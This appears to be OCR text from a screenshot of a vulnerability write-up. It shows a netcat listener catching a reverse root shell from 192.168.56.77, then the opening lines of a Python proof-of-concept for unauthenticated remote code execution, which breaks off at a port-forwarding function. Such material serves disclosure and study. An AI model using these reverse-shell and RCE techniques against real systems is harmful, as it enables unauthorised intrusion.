
Ncat: Listening on 0.0.0.0:80

Ncat: Connection from 192.168.56.77.

Ncat: Connection from 192.168.56.77:49368.

bash-4.1# id

id

Proof-of-concept exploit
The following code is the full proof-of-concept exploit:
#!/usr/bin/env python3

### This script automates unauthenticated remote code executio
### You must listen with a netcat listener, and the script wil
### Vulnerability discovered and POC developed by Nevada Romsd
import sys

import subprocess

import requests

import time

def forward_ports(target):
